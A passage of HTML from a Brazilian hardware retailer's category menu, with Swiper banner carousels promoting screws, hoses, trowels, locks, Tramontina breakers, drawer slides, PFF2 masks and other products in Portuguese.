                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner50'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination50'], clickable: true, }, }); }); " x-ref="categorybanner50" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/CziS3iopd9vjIjJq2tMa3M1uPEB0mTjAMy0Vrubb.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Oportunidade! </p> <p class="uppercase font-black text-3xl md:text-5xl"> PÉS PARA ARMÁRIO </p> <p class="mb-2 md:mb-4"> Grandes ofertas nas linhas de pé para armário! Vários itens com super desconto! </p>  <a href="https://completa.com.br/produtos/pes-e-ponteiras/pe-para-armario" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Quero ver! </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination50" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(8)"
                x-on:mouseleave="leaveCategory(8)"
            >
                <a
                    href="https://completa.com.br/produtos/parafusos-e-fixadores"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/tSxrkrHL5h5uOJRwe7rXANpjOYtfubcIVOCiNfWZ.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    PARAFUSOS E FIXADORES
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="8" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner8'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination8'], clickable: true, }, }); }); " x-ref="categorybanner8" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/XTjjz8wiRJcTOOZGoxpMBC0pFSQlKa6FS1DBheDb.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Campeão de vendas em lojas de Ferragens </p> <p class="uppercase font-black text-3xl md:text-5xl"> PARAFUSO CHIPBOARD </p> <p class="mb-2 md:mb-4"> O Parafuso Chipboard Cabeça Chata é tipo de ferragem muito utilizada no segmento moveleiro para montagem de móveis e união de chapas de madeira. </p>  <a href="https://completa.com.br/produtos/parafusos-e-fixadores/parafuso-chipboard-cabeca-chata" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Veja mais </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination8" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(69)"
                x-on:mouseleave="leaveCategory(69)"
            >
                <a
                    href="https://completa.com.br/produtos/manipulos-e-niveladores"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/r05btxIQ3Ll1uJLXjHpwzN1G9bAhaWlAcsGgoePL.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    MANÍPULOS E NIVELADORES
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="69" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner69'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination69'], clickable: true, }, }); }); " x-ref="categorybanner69" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/7BBU39q3QQ2xIJF1m4EjM9Hr1Lktd5wOhk7XE4iZ.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Chega de ruído e desgaste! </p> <p class="uppercase font-black text-3xl md:text-5xl"> Amortecedores de vibração </p> <p class="mb-2 md:mb-4"> É um tipo de acessório usado como pé nivelador em diversos maquinários com a função de minimizar ou extinguir toda vibração e impacto. Usados normalmente em compressores, fresas, centrífugas, motor de ar comprimido, entre outros. </p>  <a href="https://completa.com.br/produtos/manipulos-e-niveladores/amortecedores-de-vibracao" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Acesse a linha completa </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination69" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(965)"
                x-on:mouseleave="leaveCategory(965)"
            >
                <a
                    href="https://completa.com.br/produtos/materiais-hidraulicos"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/QDHvtApraNlYcBNVvjbIVtdPsjPIMGLsMn2XEi68.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    MATERIAIS HIDRÁULICOS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="965" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner965'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination965'], clickable: true, }, }); }); " x-ref="categorybanner965" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/YBO9IRikbku9hQ6QOdFQ2tHRw0E6GRRklNuxUM6j.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Várias mangueiras em um só lugar! </p> <p class="uppercase font-black text-3xl md:text-5xl"> MANGUEIRAS E ACESSÓRIOS </p> <p class="mb-2 md:mb-4"> Linha completa de Mangueiras para: Jardim, Máquina de lavar, Nível, Chuveiro e muito mais! </p>  <a href="https://completa.com.br/produtos/materiais-hidraulicos/mangueiras" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Confira! </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination965" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(261)"
                x-on:mouseleave="leaveCategory(261)"
            >
                <a
                    href="https://completa.com.br/produtos/ferramentas"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/qwEYYumcZLmMBENvMurs2OKk8UmP3BYrQlhU2dxV.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    FERRAMENTAS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="261" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner261'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination261'], clickable: true, }, }); }); " x-ref="categorybanner261" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/tgKiFAvJpDHvV5AKqrm6LedsbPjWuP90AlR5DsXR.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Presente em toda construção </p> <p class="uppercase font-black text-3xl md:text-5xl"> COLHER DE PEDREIRO </p> <p class="mb-2 md:mb-4"> Disponível em diferentes marcas e tamanhos: Tramontina, Pacetta e Fertak </p>  <a href="https://completa.com.br/produtos/ferramentas/colher-de-pedreiro" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Veja mais </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination261" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1)"
                x-on:mouseleave="leaveCategory(1)"
            >
                <a
                    href="https://completa.com.br/produtos/ferragens"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/AJFIYgofLXP75vUawks8RgmysvWrZhnusoUtwRiA.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    FERRAGENS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1'], clickable: true, }, }); }); " x-ref="categorybanner1" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/iTRLB7U8X33dx91henPEFS9lU0v9hkNWGsLTZzRD.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> As mais procuradas do mercado </p> <p class="uppercase font-black text-3xl md:text-5xl"> Fechaduras para porta </p> <p class="mb-2 md:mb-4"> Abasteça seu estoque com a linha completa de Fechaduras para Porta. </p>  <a href="https://completa.com.br/produtos/ferragens/fechadura" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Confira! </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(933)"
                x-on:mouseleave="leaveCategory(933)"
            >
                <a
                    href="https://completa.com.br/produtos/materiais-eletricos"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/EKcJfTuSVhAYa7OlCNChxiGoLwX524BraxzsaavX.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    MATERIAIS ELÉTRICOS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="933" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner933'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination933'], clickable: true, }, }); }); " x-ref="categorybanner933" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/XnQliIoQNnzurcx69LxN2hczZJzDDiNzfpDqysEX.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Qualidade para os projetos elétricos </p> <p class="uppercase font-black text-3xl md:text-5xl"> Disjuntores Tramontina </p> <p class="mb-2 md:mb-4"> Desenvolvido para garantir a segurança da instalação, ele preserva a rede elétrica e seus equipamentos em caso de sobrecarga ou curto-circuito. </p>  <a href="https://completa.com.br/produtos/materiais-eletricos/disjuntor-bipolar" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Disjuntor Bipolar </span> </a>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/WHIatCuiK2tZiE4V1lLO6TBDxwXYMseMrlAXMQHK.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Segurança na instalação </p> <p class="uppercase font-black text-3xl md:text-5xl"> Disjuntores Tramontina Unipolar </p> <p class="mb-2 md:mb-4"> Disjuntores unipolares com toda a qualidade Tramontina </p>  <a href="https://completa.com.br/produtos/materiais-eletricos/disjuntor-unipolar" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Disjuntor Unipolar </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination933" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(30)"
                x-on:mouseleave="leaveCategory(30)"
            >
                <a
                    href="https://completa.com.br/produtos/acessorios-para-vidro"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/Uu0QPJhdnjHM65ffC3kC0Tuv1yRx2pg12JiYEtMg.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    ACESSÓRIOS PARA VIDRO
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="30" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner30'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination30'], clickable: true, }, }); }); " x-ref="categorybanner30" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/CcRJh5auqGEdtxurJk0spdZrnvE7Kd3jp3KHjek5.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Precisa de uma “mãozinha”? </p> <p class="uppercase font-black text-3xl md:text-5xl"> SUPORTE MÃO FRANCESA </p> <p class="mb-2 md:mb-4"> Se você procura funcionalidade e resistência no suporte das prateleiras de vidro ou madeira, a mão francesa é o item certo! </p>  <a href="https://completa.com.br/produtos/acessorios-para-vidro/suporte-mao-francesa" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Veja mais! </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination30" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(5)"
                x-on:mouseleave="leaveCategory(5)"
            >
                <a
                    href="https://completa.com.br/produtos/acessorios-para-moveis"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/gtUEX3nVMdGTDaCYJHQoltObQiaSxjxJ6NaINgWq.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    ACESSÓRIOS PARA MÓVEIS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="5" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner5'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination5'], clickable: true, }, }); }); " x-ref="categorybanner5" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/2OSLoHOa2b0AUeft5Tfn7un6ajpqxkEeVEd2SJrV.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Qualidade em cada acessório! </p> <p class="uppercase font-black text-3xl md:text-5xl"> TRILHO TELESCÓPICO FGVTN </p> <p class="mb-2 md:mb-4"> Deslizamento firme e suave em todos as corrediças para gaveta. Das linhas Tradicionais até as especiais com abertura slow motion e one touch. </p>  <a href="https://completa.com.br/produtos/acessorios-para-moveis/trilho-telescopico-fgvtn" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Confira! </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination5" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1124)"
                x-on:mouseleave="leaveCategory(1124)"
            >
                <a
                    href="https://completa.com.br/produtos/calco-para-telha"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    CALÇO PARA TELHA
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1124" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1124'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1124'], clickable: true, }, }); }); " x-ref="categorybanner1124" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1124" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1080)"
                x-on:mouseleave="leaveCategory(1080)"
            >
                <a
                    href="https://completa.com.br/produtos/colas"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/kUF4zsiCTTDM9D6KNCiekwo9jjBd7vSsRQ6W6BxX.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    COLAS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1080" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1080'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1080'], clickable: true, }, }); }); " x-ref="categorybanner1080" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1080" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1061)"
                x-on:mouseleave="leaveCategory(1061)"
            >
                <a
                    href="https://completa.com.br/produtos/epis"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/fnc29aNuyP991FzZMEX42GhmoJeCcX1Zxk9Lv2MI.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    EPI&#039;S
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1061" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1061'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1061'], clickable: true, }, }); }); " x-ref="categorybanner1061" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/w63uKiGJXan6lqiNF2emnHX7xYNIFUiml74Pwqd1.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> A mais eficiente contra Covid-19 </p> <p class="uppercase font-black text-3xl md:text-5xl"> MASCÁRA PFF2 CONCHA </p> <p class="mb-2 md:mb-4"> Equivalente a N95, as máscaras PFF2 são capazes de filtrar até 95% das impurezas. </p>  <a href="https://completa.com.br/produto/mascara-descartavel-concha-3m-8801-pff2" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Confira </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1061" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1133)"
                x-on:mouseleave="leaveCategory(1133)"
            >
                <a
                    href="https://completa.com.br/produtos/espuma-vedacao-ar-condicionado"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    ESPUMA VEDAÇÃO AR CONDICIONADO
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1133" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1133'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1133'], clickable: true, }, }); }); " x-ref="categorybanner1133" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1133" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
